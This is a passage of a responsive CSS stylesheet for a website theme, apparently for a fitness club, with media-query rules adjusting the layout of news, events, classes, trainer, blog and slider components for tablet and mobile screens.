	/* News Boxed */


	.wtrShtLastNewsModern .wtrShtLastNewsModernBoxAutorContainer{
		float: none !important;
		text-align: center;
	}

	.wtrShtLastNewsModern .wtrShtLastNewsModernBoxAuthorImg{
		display: none !important;
	}


	/* Events Metro */


	.wtrContentSidebar .wtrShtBoxedEventsTime{
		font-size: 13px;
		padding: 0px !important;
		background: transparent !important;
	}

	.wtrContentSidebar .wtrShtBoxedEventPrice{
		font-size: 13px;
		padding: 0px !important;
		margin-top: 3px !important
	}

	.wtrContentSidebar .wtrShtBoxedEventsReadMore{
		font-size: 13px;
	}

	.wtrContentSidebar .wtrShtBoxedEventsHeadline a{
		font-size: 16px !important;
	}


	/* Classes Metro */


	.wtrContentSidebar .wtrShtBoxedClassesSpace .wtrShtBoxedClassesHeadline a{
		font-size: 16px !important;
	}


	/* News Fancy list */

	.wtrShtLastNewsListItemTitle{
		font-size: 20px;
	}

	 .wtrShtLastNewsListItemHeadline{
		width: 64.5%;
	}

	.wtrShtLastNewsListItemImg{
		width: 15.5%;
	}

	.wtrShtLastNewsListItemMeta{
		right: 18%;
	}

	.wtrContentSidebar .wtrShtLastNewsListItemTitle{
		font-size: 20px;
	}

	.wtrContentSidebar .wtrShtLastNewsListItemMeta{
		right: 0px;
	}

	.wtrContentSidebar .wtrShtLastNewsListItemHeadline{
		width: 55.5%;
	}

	.wtrContentSidebar .wtrShtLastNewsListItemImg{
		width: 19.5%;
	}

	.wtrContentSidebar .wtrShtLastNewsListItemMeta{
		right: 23%;
	}


	/* News Boxed */

	.wtrContentSidebar .wtrShtLastNewsModern .wtrShtLastNewsModernBoxHedaline a,
	.wtrContentSidebar .wtrShtLastNewsModern .wtrShtLastNewsModernBoxHedaline {
		line-height: 1.2;
		font-size: 18px;
	}

	.wtrContentSidebar .wtrShtLastNewsModern .wtrShtLastNewsModernBoxOthers{
		display: none;
	}


	/* Crew - Blured background */


	.wtrCrewItemContainer:hover .wtrCrewItemPictureContainer{
		bottom: 120px;
	}

	.wtrCrewItemName{
		font-size: 18px;
	}

	.wtrCrewItemPictureContainer{
		margin-left: -35px;
	}

	.wtrCrewItemPictureContainer .wtrCrewItemPicture{
		width: 70px;
		border-width: 3px;
	}


	/* Team standard */

	.wtrShtTrainerMetaPositionName,
	.wtrShtTrainerMetaNameSubline,
	.wtrShtTrainerMetaNameHeadline{
		font-size: 14px;
	}

	.wtrShtTrainerMetaName{
		padding: 20px 0px 30px;
	}

	.wtrShtTrainerMetaPositionName{
		left: 0px;
	}

	/* Footer headlines */

	.wtrFooterWdg .widget h6{
		font-size: 16px !important;
	}

}


@media screen and (max-width: 991px) and (min-width: 768px) {


	/* VC improve */

	.vc_col-sm-2{
		width: 33.33333333%;
	}

	/* VC improve END */


	.boxed .wtrHeaderFixed{
		min-width: 100%;
	}

	.boxed{
		width: 100%;
		margin: 0px;
	}

	.wtrInner{ width: 80%; }

	.wtrSmartNavigation,
	.mp-menu{
		display: block;
	}

	.wtrHeaderFixed{
		position: absolute !important; /* ie fix */
	}

	.wtrNavigation{
		width: auto;
	}

	.wtrMobileNaviTriger{
		font-weight: 100;
		font-size: 28px;
		padding: 10px 15px 5px 15px;
	}

	.wtrMainNavigation{ display: none; }
	.wtrMobileNaviTriger{ display: block; }

	.wtrNavigation{
		margin: 15px 0;
	}

	.wtrLogo{
		margin-top: -19px;
	}

	.wtrLogo img{
		display: block;
		width: auto;
		height: 40px;
		vertical-align: middle;
	}

	.wtrBreadcrumbPath {
		display: none;
	}

	.wtrColOne,
	.wtrColOneTwo,
	.wtrColOneThird,
	.wtrColTwoThird,
	.wtrColOneFourth,
	.wtrColThreeFourth,
	.wtrColOneFifth,
	.wtrColTwoFifth,
	.wtrColThreeFifth,
	.wtrColFourFifth,
	.wtrColOneSixth,
	.wtrColFiveSixth {
		width: 100%;
	}

	.wtrSidebar.wtrSidebarLeft .wtrSidebarInner,
	.wtrContentSidebar.wtrContentSidebarLeft,
	.wtrSidebar.wtrSidebarLeft,
	.wtrContentSidebar,
	.wtrSidebar{
		width: 100%;
		padding: 0px;
		border-width: 0;
	}

	.wtrSidebarInner{
		padding: 0;
	}

	.wtrSidebarLeft.wtrSidebarWdg .widget,
	.wtrSidebarWdg .widget{
		padding-left: 0;
		padding-right: 0;
	}

	.wtrFooterContainer .wtrInner{
		padding: 45px 0px 0px;
	}

	.wtrColOne,
	.wtrColOneTwo,
	.wtrColOneThird,
	.wtrColTwoThird,
	.wtrColOneFourth,
	.wtrColThreeFourth,
	.wtrColOneFifth,
	.wtrColTwoFifth,
	.wtrColThreeFifth,
	.wtrColFourFifth,
	.wtrColOneSixth,
	.wtrColFiveSixth {
		width: 100%;
	}

	.wtrSidebarInner{
		border: 0;
	}

	.wtrQuickContact .wtrColOneTwo{
		width: 100%;
		margin: 0;
		text-align: center;
	}

	.wtrQuickContact .wtrQuickContactInfo .wtrColOneTwo{
		width: auto;
		margin: 0 5px;
		float: none;
		display: inline-block;
	}

	.wtrCopyright .wtrColOneTwo{
		text-align: center;
		margin-bottom: 0px !important;
	}

	.wtrCopyright .wtrCopyBoxOne{
		margin-bottom: 2px !important;
	}

	.wtrCopyBoxTwoTwo,
	.wtrCopyBoxTwoOne{
		width: 50% !important;
		margin: 0 !important;
	}

	.wtrClassesButtonSection {
		margin-bottom: 30px !important;
	}

	.wtrClassesDetails{
		margin-top: 50px;
	}

	.wtrClassesDetailsLevel {
		padding-left: 0px;
		margin-bottom: 30px !important;
	}

	.wtrClassesTime{
		margin-bottom: 40px !important;
	}

	.wtrClassesNameHeadline {
		line-height: 1.0;
		display: block;
	}

	.wtrClassesNameHeadline, .wtrClassesKcalInfo {
		text-align: center;
	}

	.wtrClassesMeta {
		margin: 40px 0px 0px 0px !important;
	}

	.wtrClassesDifficultMeter {
		width: 188px;
		margin: 0px auto;
	}

	.wtrClassesTimeStopWatch {
		margin: 0px auto;
		float: none;
	}

	.wtrClassesTrainers .wtrHeadlineElement{
		width: 100%;
		margin-bottom: 40px !important;
	}

	.wtrClassesTrainerPicture{
		margin-left: 0px;
		width: 20%;
	}

	.wtrClassesTrainerItemDetails{
		width: 75%;
		margin-left: 5%;
	}

	.wtrClassesButtonSection .wtrDefStdButton{
		float: left;
	}

	.wtrClassesTrainerItem{
		width: 50%;
		float: left;
		padding: 0;
		margin: 0;
		border: 0;
		margin-bottom: 30px !important;
	}

	.wtrLeftSide .wtrBlogDfPostAssets{
		padding-left: 20px;
	}

	.wrtBlogDfPostSocialShare{
		float: right;
	}

	.wtrLeftSide .wrtBlogDfPostDateCreated{
		float: right;
		text-align: center;
	}

	.wtrBlogDfDateYear{
		font-size: 18px;
		text-align: center;
	}

	.wtrBlogDfDateMonth{
		font-size: 38px;
		line-height: 1.0;
	}

	.wtrBlogDfDateDay{
		font-size: 38px;
		line-height: 0.8;
	}

	.wtrFacebookShare,
	.wtrTwitterShare,
	.wtrPinterestShare,
	.wtrTumblrShare,
	.wtrGoogleShare{
		padding: 9px 11px;
	}

	.wtrBlogDfPost{
		padding-bottom: 0px;
	}

	.wtrEventEntryHeadlineContainer{
		min-width: 0;
		width: 100%;
		webkit-border-bottom-right-radius: 0px;
		-moz-border-radius-bottomright: 0px;
		border-bottom-right-radius: 0px;
	}

	.wtrEventEntryMetaContainer{
		width: 100%;
		webkit-border-bottom-left-radius: 3px;
		-moz-border-radius-bottomleft: 3px;
		border-bottom-left-radius: 3px;
	}

	.wtrEventEntryMetaSocialBtns{
		width: 100%;
		margin-bottom: 30px;
	}

	.wtrEventEntryMetaFacebook{
		margin: 0;
		width: 48%;
	}

	.wtrEventEntryMetaGoogle{
		margin: 0;
		margin-right: 4%;
		width: 48%;
	}

	.wtrEventEntryCategory{
		width: 100%;
		margin-top: 0px;
	}

	.wtrEventEntryPageSidebar{
		margin-top: -20px;
	}

	.wtrClassesDetails{
		margin: 40px 0px 0px 0px;
	}

	.wtrEventEntryPageContainer{
		padding-right: 0px;
	}

	.wtrPostAuthor{
		margin: 20px 0;
	}

	.wtrPostAuthorName{
		text-align: center;
	}

	.wtrPostAuthorName .wtrDefFontCharacter{
		display: none;
	}

	.wtrPostAutorPictureHolder{
		margin: 30px 0 0 0 !important;
		padding: 0 !important;
	}

	.wtrPostAutorPicture{
		margin: 0px auto;
	}

	.wtrPostAuthorSocials{
		width: 100%;
		margin: 5px 0 20px;
		overflow: auto;
	}

	.wtrPostAuthorData {
		padding: 20px;
	}

	.wtrPostAuthorDesc{
		margin-bottom: 0px;
		text-align: center;
	}

	.wtrBlogPostSneakPeak:first-child{
		margin-top: 40px;
	}

	.wtrBlogPostSneakPeak{
		margin-left: 83px;
	}

	.wtrBlogPostSneakPeakDate{
		left: -83px;
	}


	/* Shortcodes */


		.wtrShtTimeTable{
			display: none;
		}

		.wtrShtMobileTimeTable{
			display: block;

		}


	/* Image link */

		.wtrContentSidebar .vc_col-sm-2 .wtrShtLinkContent,
		.vc_col-sm-2 .wtrShtLinkContent{
			max-height: 70px;
		}

		.wtrContentSidebar .vc_col-sm-3 .wtrShtLinkContent,
		.vc_col-sm-3 .wtrShtLinkContent{
			max-height: 120px;
		}

		.wtrContentSidebar .vc_col-sm-4 .wtrShtLinkContent,
		.vc_col-sm-4 .wtrShtLinkContent{
			max-height: 170px;
		}

		.wtrContentSidebar .vc_col-sm-6 .wtrShtLinkContent,
		.vc_col-sm-6 .wtrShtLinkContent{
			max-height: 280px;
		}


	/* Wonster Slider */


		.wtrShtWonsterSliderComponent{
			height: 600px;
		}

		.wtrShtWonsterSliderControls{
			width: 100% !important;
		}

		.wtrShtWonsterSlider .wtrInner,
		.wtrShtWonsterSliderLayer{
			width: 80%;
		}

		.wtrShtWonsterSliderControls span.prev{
			left: -5px;
		}

		.wtrShtWonsterSliderControls span.next{
			right: -5px;
		}

		.wtrShtWonsterSliderLayer{
			bottom: 80px;
		}

		.wtrShtWonsterSliderHeadline{
			font-size: 28px !important;
		}

		.wtrShtWonsterSliderSluglineSec,
		.wtrShtWonsterSliderSluglineOne{
			margin: 0px !important;
			font-size: 24px !important;
		}



		/* News Metro */


		.wtrShtLastNewsMetro .wtrColOneFourth.wtrShtLastNewsBoxedItem{
			width: 50%;
		}

		.wtrContentSidebar .wtrShtLastNewsMetro .wtrShtLastNewsBoxedHedline{
			font-size: 22px;
		}


		/* News Fancy list */

		.wtrShtLastNewsListItemTitle{
			font-size: 20px;
		}

		.wtrContentSidebar .wtrShtLastNewsListItemHeadline,
		.wtrShtLastNewsListItemHeadline{
			width: 55.5%;
		}

		.wtrContentSidebar .wtrShtLastNewsListItemImg,
		.wtrShtLastNewsListItemImg{
			width: 19.5%;
		}

		.wtrContentSidebar .wtrShtLastNewsListItemMeta,
		.wtrShtLastNewsListItemMeta{
			right: 23%;
		}


		/* News Boxed */


		.wtrShtLastNewsModernBoxOthers{
			display: none;
		}


		/* Crew - Blured background */


		.wtrShtCrewStream{
			margin-bottom: 0px !important;
		}

		.wtrShtCrewStream.wtrOneCol .wtrCrewItem,
		.wtrShtCrewStream.wtrTwoCols .wtrCrewItem,
		.wtrShtCrewStream.wtrFourCols .wtrCrewItem,
		.wtrShtCrewStream.wtrThreeCols .wtrCrewItem{
			width: 50%;
			margin-right: 0px;
			margin-bottom: 0px;
		}

		.wtrShtCrewOverlay,
		.wtrCrewItemContainer img{
			-webkit-border-radius: 0px;
			-moz-border-radius: 0px;
			border-radius: 0px;
		}

		.wtrShtCrewStream.wtrThreeCols .wtrCrewItem:last-child{
			margin-bottom: 0px;
		}

		.wtrCrewItemPictureContainer{
			bottom: 135px;
		}

		.wtrCrewItemName{
			bottom: 90px;
		}

		.wtrCrewItemPosition{
			bottom: 65px;
			opacity: 1;
		}

		.wtrCrewItemSocials{
			bottom: 25px;
			opacity: 1;
		}


		/* Team standard */


		.wtrShtTrainerOverlay,
		.wtrShtTrainerData img{
			-webkit-border-radius: 0px;
			-moz-border-radius: 0px;
			border-radius: 0px;
		}


		.wtrShtTrainerStream{
			margin-bottom: 0px !important;
		}

		.wtrShtTrainerStream.wtrOneCol .wtrShtTrainer,
		.wtrShtTrainerStream.wtrTwoCols .wtrShtTrainer,
		.wtrShtTrainerStream.wtrFourCols .wtrShtTrainer,
		.wtrShtTrainerStream.wtrThreeCols .wtrShtTrainer{
			width: 50%;
			margin-right: 0px;
			margin-bottom: 0px;
		}


		/* Step by step */


		.wtrShtStepByStepItem:after{
			content: '\f063' !important;
			right: 50% !important;
			top: auto !important;
			bottom: -12px !important;
			margin-right: -12px !important;
		}

		.wtrShtStepByStep.wtrThreeStep .wtrShtStepByStepItem:last-child,
		.wtrShtStepByStep.wtrOneStep .wtrShtStepByStepItem:last-child,
		.wtrShtStepByStep.wtrTwoSteps .wtrShtStepByStepItem:last-child,
		.wtrShtStepByStep.wtrFiveSteps .wtrShtStepByStepItem:last-child,
		.wtrShtStepByStep.wtrSixSteps .wtrShtStepByStepItem:last-child,
		.wtrShtStepByStep.wtrFourSteps .wtrShtStepByStepItem:last-child{
			margin-bottom: 0px;
		}

		.wtrShtStepByStep.wtrThreeStep .wtrShtStepByStepItem:last-child:after,
		.wtrShtStepByStep.wtrOneSteps .wtrShtStepByStepItem:last-child:after,
		.wtrShtStepByStep.wtrTwoSteps .wtrShtStepByStepItem:last-child:after,
		.wtrShtStepByStep.wtrSixSteps .wtrShtStepByStepItem:last-child:after,
		.wtrShtStepByStep.wtrFiveSteps .wtrShtStepByStepItem:last-child:after,
		.wtrShtStepByStep.wtrFourSteps .wtrShtStepByStepItem:last-child:after{
			display: none;
		}

		.wtrShtStepByStep.wtrSixSteps .wtrShtStepByStepItem,
		.wtrShtStepByStep.wtrOneStep .wtrShtStepByStepItem,
		.wtrShtStepByStep.wtrTwoSteps .wtrShtStepByStepItem,
		.wtrShtStepByStep.wtrFiveSteps .wtrShtStepByStepItem,
		.wtrShtStepByStep.wtrThreeSteps .wtrShtStepByStepItem,
		.wtrShtStepByStep.wtrFourSteps .wtrShtStepByStepItem{
			width: 100%;
			margin-bottom: 50px;
		}


		/* Classes metro */


		.wtrShtBoxedClassesCoOneHalf{
			width: 100% !important;
		}

		.wtrShtBoxedClasses.wtrOneElementSht .wtrShtBoxedClassesCoOneHalf{
			width: 100% !important;
		}


		/* Classes */


		.wtrShtClassesStream.wtrFourCols .wtrShtClasses,
		.wtrShtClassesStream.wtrThreeCols .wtrShtClasses,
		.wtrShtClassesStream.wtrTwoCols .wtrShtClasses,
		.wtrShtClassesStream.wtrOneCol .wtrShtClasses{
			width: 100%;
			margin-bottom: 40px !important;
		}


		/* Events Metro */


		.wtrShtBoxedEventsCoOneHalf{
			width: 100% !important;
		}


		/* Clinets  */


		.wtrClientsTable .wtrColOneFifth{
			width: 50% !important;
			float: left !important;
			margin-top: -1px !important;
		}


		/* Gallery blocks */


		.wtrShtGallery .wtrColOneFourth{
			width: 50% !important;
		}


		/* Instagram gallery */


		.wtrShtInstagramGallery.fiveInRow .wtrShtInstagramGalleryItem,
		.wtrShtInstagramGallery.fourInRow .wtrShtInstagramGalleryItem,
		.wtrShtInstagramGallery.threeInRow .wtrShtInstagramGalleryItem,
		.wtrShtInstagramGallery.twoInRow .wtrShtInstagramGalleryItem{
			width: 50%;
		}

		.wtrShtInstagramGalleryItem{
			padding: 3%;
		}


		/* Others */

		.wtrShtPassHeadline,
		.wtrShtOpenHoursDay{
			word-break: break-all;
		}

}


@media screen and (max-width: 767px) {


	.boxed{
		width: 100%;
		margin: 0px;
	}

	.boxed .wtrHeaderFixed{
		min-width: 100%;
	}

	.wtrHeaderFixed{
		position: absolute !important; /* ie fix */
	}

	.wtrSmartNavigation,
	.wtrHeaderSecond{
		display: none;
	}

	.wtrNavigation{
		width: auto;
	}

/*	.wtrHeader.wtrHeaderFixed{
		position: absolute !important;
		top: 0px;
	}*/

	.mp-menu{
		display: block;
	}

	.wtrHeader .wtrQuickContact .wtrColOneTwo{
		margin-bottom: 0px !important;
	}

	.wtrHeader .wtrQuickContactInfo .wtrColOneTwo{
		line-height: 1.3;
	}

	.wtrQuickContactInfo{
		margin-top: 0;
	}

	.wtrInner{ width: 80%; position: relative; }

	.wtrNavigation{
		margin: 15px 0;
	}

	.wtrMainNavigation{ display: none; }
	.wtrMobileNaviTriger{ display: block; }

	.wtrMobileNaviTriger{
		font-weight: 100;
		font-size: 28px;
		padding: 10px 15px 5px 15px;
	}

	.wtrLogo{
		margin-top: -19px;
	}

	.wtrLogo img{
		display: block;
		width: auto;
		height: 40px;
		vertical-align: middle;
	}

	.wtrColOneTwo,
	.wtrColOneFourth{
		width: 100%;
		margin-bottom: 45px !important;
		margin-right: 0px;
	}

	.wtrSidebar.wtrSidebarLeft .wtrSidebarInner,
	.wtrContentSidebar.wtrContentSidebarLeft,
	.wtrSidebar.wtrSidebarLeft,
	.wtrContentSidebar,
	.wtrSidebar{
		width: 100%;
		padding: 0px;
		border-width: 0;
	}

	.wtrSidebarInner{
		padding: 0;
	}

	.wtrFooterContainer .wtrInner{
		padding: 45px 0px 0px;
	}

	.wtrColOne,
	.wtrColOneTwo,
	.wtrColOneThird,
	.wtrColTwoThird,
	.wtrColOneFourth,
	.wtrColThreeFourth,
	.wtrColOneFifth,
	.wtrColTwoFifth,
	.wtrColThreeFifth,
	.wtrColFourFifth,
	.wtrColOneSixth,
	.wtrColFiveSixth {
		width: 100%;
	}

	.wtrSidebarInner{
		border: 0;
	}

	.wtrSidebarLeft.wtrSidebarWdg .widget,
	.wtrSidebarWdg .widget{
		padding-left: 0;
		padding-right: 0;
	}

	.wtrPagination .wtrPagiNumber{
		display: none;
	}

	.wtrPaginationList{
		height: 42px;
	}

	.wtrSearchResultsFootline .wtrColOneTwo{
		margin-bottom: 0 !important;
	}

	.wtrSearchResultItemCounter{
		width: 25px;
	}

	ul.wtrSearchResultsList li.wtrSearchResultItem{
		padding-left: 50px;
	}

	ul.wtrSearchResultMetaList{
		margin-top: 5px;
	}

	ul.wtrSearchResultMetaList li{
		padding: 0;
		border: 0;
	}

	.wtrEventStreamItemMetaContainer,
	.wtrEventStreamItemHeadlineContainer{
		position: static;
		left: auto;
		bottom: auto;
	}

	.wtrEventStreamItemHeadlineContainer{
		margin-right: 0px;
	}

	.wtrEventStreamItem .wtrPostOverlay,
	.wtrEventStreamItem .wtrEventStreamItemPic{
		display: none;
	}

	.wtrEventStreamItemTitle a{
		min-width: 0;
		line-height: 1.2;
		font-size: 20px;
	}

	.wtrEventStreamItemMetaList{
		font-size: 12px;
	}

	.wtrEventStreamItem{
		box-shadow: 0px 0px 1px 1px rgba(0,0,0,0.15)
	}

	.wtrEventStreamItemMetaList li{
		border: 0;
		float: none;
	}

	.wtrEventStreamItemMetaDate{
		padding: 20px 20px 10px;
	}

	.wtrEventStreamItemMetaTime{
		padding: 0px 20px 0px;
	}

	.wtrEventStreamItemPrice{
		margin-bottom: 20px;
	}

	.wtrEventStreamItemNoPhoto{
		background: transparent;
		padding: 0;
	}

	.wtrEventStreamItemNoPhoto .wtrEventStreamItemHeadlineContainer,
	.wtrEventStreamItemNoPhoto .wtrEventStreamItemMetaContainer{
		float: none;
	}

	.wtrEventStreamItemNoPhoto:hover{
		background: transparent;
	}

	.wtrEventStreamHeadline .wtrEventSelector,
	.wtrEventStreamHeadline .wtrHeadlineElement{
		margin-bottom: 10px !important;
	}

	.wtrEventCategoryList{
		float: none;
	}

	.wtrEventCategoryList li:first-child{
		padding-left: 0px;
	}

	.wtrEventEntryHeadlineContainer{
		min-width: 0;
		width: 100%;
		webkit-border-bottom-right-radius: 0px;
		-moz-border-radius-bottomright: 0px;
		border-bottom-right-radius: 0px;
	}

	.wtrEventEntryMetaContainer{
		width: 100%;
		webkit-border-bottom-left-radius: 3px;
		-moz-border-radius-bottomleft: 3px;
		border-bottom-left-radius: 3px;
	}

	.wtrEventEntryMetaList li{
		border: 0;
		float: none;
	}

	.wtrEventEntryMetaList li:last-child{
		background-color: transparent;
	}

	.wtrEventEntryTitle{
		font-size: 24px;
		line-height: 1.2;
		padding: 20px;
	}

	.wtrEventEntryMetaDate{
		padding: 20px 20px 0px;
	}

	.wtrEventEntryPrice{
		margin: 5px 20px 20px 20px;
	}

	.wtrEventEntryMetaTime{
		padding: 10px 20px 10px;
	}

	.wtrEventEntryMetaSocialBtns{
		width: 100%;
		margin-bottom: 30px;
	}

	.wtrEventEntryMetaFacebook{
		margin: 0;
		width: 48%;
	}

	.wtrEventEntryMetaGoogle{
		margin: 0;
		margin-right: 4%;
		width: 48%;
	}

	.wtrEventEntryCategory{
		width: 100%;
		margin-top: 0px;
	}

	.wtrEventEntryCategoryItemHeadline{
		margin-bottom: 10px;
	}

	.wtrEventEntryCategoryItem{
		line-height: 1.5;
	}

	.wtrEventEntryCategoryItem a:hover{
		border: 0;
	}

	.wtrEventEntryPageContainer{
		padding-right: 0px;
	}

	.wtrEventEntryPageSidebar{
		margin-top: -20px;
	}

	.wtrClassesDetails{
		margin: 40px 0px 0px 0px;
	}

	.wtrClassesNameHeadline{
		line-height: 1.0;
		display: block;
		font-size: 30px;
		word-break: break-word;
	}

	.wtrClassesNameHeadline,
	.wtrClassesKcalInfo{
		text-align: center;
	}

	.wtrClassesDetailsLevel {
		padding-left: 0px;
	}

	.wtrClassesDifficultMeter{
		width: 188px;
		margin: 0px auto;
	}

	.wtrClassesMeta{
		margin: 40px 0px 0px 0px !important;
	}

	.wtrClassesTimeStopWatch{
		margin: 0px auto;
		float: none;
	}

	.wtrClassesTrainerInfo{
		margin-bottom: 30px;
	}

	.wtrClassesTrainers .wtrHeadlineElement{
		margin-bottom: 40px;
	}

	.wtrClassesTrainerItem{
		border: 0;
		padding: 0;
		margin-bottom: 40px;
		width: 100%;
	}

	.wtrClassesTrainerPicture{
		margin-left: 0px;
	}

	.wtrClassesButtonSection{
		margin-bottom: 30px !important;
	}

	.wtrClassesButtonSection .wtrDefStdButton{
		width: 100%;
		margin-top: 20px;
	}

	.wrtBlogDfPostDateCreated{
		text-align: left;
	}

	.wtrBlogStreamStdContainer .wtrBlogPostSneakPeakImgContainer{
		width: 100%;
	}

	.wtrBlogPostSneakPeakNoImg{
		padding-bottom: 0px 0px 30px 0px;
	}

	.wtrBlogDfDateYear,
	.wtrBlogDfDateMonth{
		margin-right: 5px
	}

	.wtrBlogStreamModernContainer{
		margin-top: 30px;
	}

	.wtrBlogModernPostSneakPeak{
		margin: 0;
		width: 100%;
	}

	.wtrBlogModernPostRow,
	.wtrBlogModernPostSneakPeak:first-child{
		margin-bottom: 30px;
	}

	.wtrBlogPostModernSneakPeakHeadline{
		line-height: 0;
	}

	.wtrBlogPostModernSneakPeakHeadline a{
		font-size: 20px;
		line-height: 1.2;
	}

	.wtrBlogPostModernSneakPeakComments{
		display: none;
	}

	.wtrBreadcrumbPath{
		display: none;
	}

	.wtrBlogStreamStdContainer .wtrBlogPostSneakPeakContainer{
		margin: 30px 0px 30px 0px;
		padding-bottom: 30px;
	}

	.wtrBlogStreamStdContainer .wtrBlogPostSneakPeakDate:after{
		display: none;
	}

	.wtrBlogStreamStdContainer .wtrBlogPostSneakPeak{
		padding: 0;
		margin: 0;
		border: 0;
	}

	.wtrBlogStreamStdContainer .wtrBlogPostSneakPeakImgContainer{
		padding: 0;
		margin: 0 0 20px 0;
	}

	.wtrBlogStreamStdContainer .wtrBlogPostSneakPeakImgContainer img{
		width: 100%;
		height: 100%;
	}

	.wtrBlogStreamStdContainer .wtrBlogDfDateYear,
	.wtrBlogStreamStdContainer .wtrBlogDfDateMonth,
	.wtrBlogStreamStdContainer .wtrBlogDfDateDay{
		display: inline-block;
		font-size: 16px;
	}

	.wtrBlogStreamStdContainer .wtrBlogPostSneakPeakDate{
		position: static;
		left: 0;
		margin-bottom: 10px;
	}

	.wtrBlogStreamStdContainer .wrtBlogDfPostDateCreated{
		float: none;
	}

	.wtrBlogStreamStdContainer .wtrBlogPostSneakPeakLead{
		display: none;
	}

	.wtrBlogPostSneakPeakHeader .wtrDefStdButton{
		margin-top: 30px;
	}

	.wtrBlogPostSneakPeakNoImg{
		padding-bottom: 40px !important;
	}

	.wtrLeftSide .wtrBlogModernPostHeadlineContent,
	.wtrBlogModernPostHeadlineContent{
		padding: 20px;
		margin: 200px 0 30px;
		width: 100%;
	}

	.wtrBlogModernPostCategory{
		margin: 0;
	}

	.wtrBlogModernPostDate{
		margin: 25px 0 0 30px;
	}

	.wtrBlogDfPostContent{
		width: 100%;
		padding: 0px;
		margin: 0px;
		border: 0;
	}

	.wtrModernBlogPost .wtrBlogDfPostAssets{
		display: none;
	}

	.wtrModernBlogPost .wtrPageContent{
		padding-top: 10px !important
	}

	.wtrBlogDfPost{
		padding: 30px 0px;
	}

	.wtrLeftSide .wtrBlogDfPostAssets{
		margin: 0;
		padding: 0;
		float: none;
	}

	.wtrBlogDfPost .wtrBlogDfPostAssets{
		width: 100%;
		margin-bottom: 30px;
	}

	.wtrBlogDfPost .wrtBlogDfPostDateCreated{
		float: none;
	}

	.wtrBlogDfPost .wtrBlogDfPostHeaderImg{
		margin-bottom: 30px;
		width: 150%;
		margin-left: -25%;
		margin-right: -25%;
	}

	.wtrBlogDfPost .wtrPageContent{
		padding: 30px 0px;
	}

	.wtrBlogDfPost .wtrBlogDfDateYear,
	.wtrBlogDfPost .wtrBlogDfDateMonth,
	.wtrBlogDfPost .wtrBlogDfDateDay{
		display: inline-block;
		font-size: 22px;
	}

	.wtrBlogDfPost .wrtBlogDfPostDate:after{
		display: none;
	}

	.wtrBlogDfPost .wrtBlogDfPostSocialShare{
		display: none;
	}

	.wtrPostPagination{
		margin-top: 10px !important;
	}

	.wtrPostPagination .wtrPagiNumber{
		display: inline-block;
	}

	.wtrRelatedPosts{
		margin: 30px 0 0;
	}

	.wtrPostAuthor{
		margin: 20px 0;
	}

	.wtrPostAuthorName{
		text-align: center;
	}

	.wtrPostAuthorName .wtrDefFontCharacter{
		display: none;
	}

	.wtrPostAutorPictureHolder{
		margin: 30px 0 0 0 !important;
		padding: 0 !important;
	}

	.wtrPostAutorPicture{
		margin: 0px auto;
	}

	.wtrPostAuthorSocials{
		width: 100%;
		margin: 5px 0 20px;
		overflow: auto;
	}

	.wtrPostAuthorData {
		padding: 20px;
	}

	.wtrPostAuthorDesc{
		margin-bottom: 0px;
		text-align: center;
	}

	.wtrCommentList .comment-reply-title{
		width: 100%;
		margin-bottom: 60px;
	}

	.wtrCommentList #respond .logged-in-as{
		position: absolute;
		top: -60px;
		left: 0;
	}

	.wtrCommentList .comment-author .avatar{
		width: 60px;
		height: 60px;
		margin-top: -8px;
	}

	.wtrCommentList .comment-author{
		margin-right: 25px !important;
	}

	.wtrCommentList .depth-2,
	.wtrCommentList .depth-3,
	.wtrCommentList .depth-4,
	.wtrCommentList .depth-5,
	.wtrCommentList .depth-6{
		background-image: none;
		padding: 50px 0 0 0 !important;
	}

	.wtrCommentList .comment .reply{
		height: 82px;
	}

	.wtrCommentList .comment .reply a{
		position: static;
		float: left;
		margin: 20px 0 20px 0;
		display: block;
		width: 100%;
		text-align: center;
		padding: 14px;
	}

	.wtrCommentList .commentSeparator{
		padding-top: 30px;
	}

	.wtrCommentList #respond .form-submit{
		height: 68px;
		position: relative;
		right: 0;
		left: 0;
	}

	.wtrCommentList #respond #submit{
		padding: 14px 0;
		position: absolute;
		left: 15px;
		width: 89%;
	}

	.wtrCommentList #respond #comment,
	.wtrCommentList #respond input[type="text"]{
		padding: 12px 15px;
	}

	.wtrCommentList .comment-respond{
		margin-top: 30px;
	}

	.wtr404Headline{
		font-size: 120px !important;
		text-align: center;
	}

	.wtr404SiteName{
		margin: 0;
		font-size: 22px;
	}

	.wtr404Slug{
		margin-top: 50px;
		font-size: 22px;
		line-height: 1.3;
	}

	.wtr404ElementCol{
		margin-top: 40px;
		margin-bottom: 0;
		width: 100%;
		margin-right: 0;
	}

	.wtr404container .wtrButtonTrRad{
		margin-top: 50px;
	}

	.wtrTrainerPageMeta{
		position: relative;
		padding: 40px 0px 60px;
		text-align: center;
		left: 0px;
		display: block;
	}

	.wtrTrainerPageTrainerSocialLinks{
		margin-left: 15%;
		margin-right: 15%;
	}

	.wtrTrainerPageCover{
		height: auto;
		width: 150%;
		margin-left: -25%;
		margin-right: -25%;
		padding-bottom: 40px;
	}

	.wtrTrainerPagePicture{
		top: 50px;
		left: auto;
		margin: 0px auto;
		position: relative;
	}

	.wtrCopyright .wtrColOneTwo{
		text-align: center;
		margin-bottom: 0px !important;
	}

	.wtrCopyright .wtrCopyBoxOne{
		margin-bottom: 20px !important;
		line-height: 1.2;
	}

	.wtrQuickContact .wtrInner{
		width: 100%;
	}

	.wtrQuickContact .wtrColOneTwo{
		width: 100%;
		margin: 0;
		text-align: center;
	}

	.wtrQuickContact .wtrQuickContactInfo .wtrColOneTwo{
		width: auto;
		margin: 0 5px;
		float: none;
		display: inline-block;
	}

	.wtrTrainerPageCover{
		width: 100%;
		height: auto;
		margin-right: 0px;
		margin-left: 0px;
	}

	.wtrTrainerPageCover .wtrTrainerPageMeta{
		padding: 20px 0px 60px;
	}

	.wtrTrainerPagePicture{
		top: 40px;
		width: 150px;
		height: 150px;
	}





	/* Shortcodes */


		.wtrShtDesktopTimeTable{
			display: none;
		}

		.wtrShtMobileTimeTable{
			display: block;
		}


		/* Image link */


		.wtrContentSidebar .vc_col-sm-2 .wtrShtLinkContent,
		.vc_col-sm-2 .wtrShtLinkContent{
			max-height: 290px;
		}

		.wtrContentSidebar .vc_col-sm-3 .wtrShtLinkContent,
		.vc_col-sm-3 .wtrShtLinkContent{
			max-height: 290px;
		}

		.wtrContentSidebar .vc_col-sm-4 .wtrShtLinkContent,
		.vc_col-sm-4 .wtrShtLinkContent{
			max-height: 290px;
		}

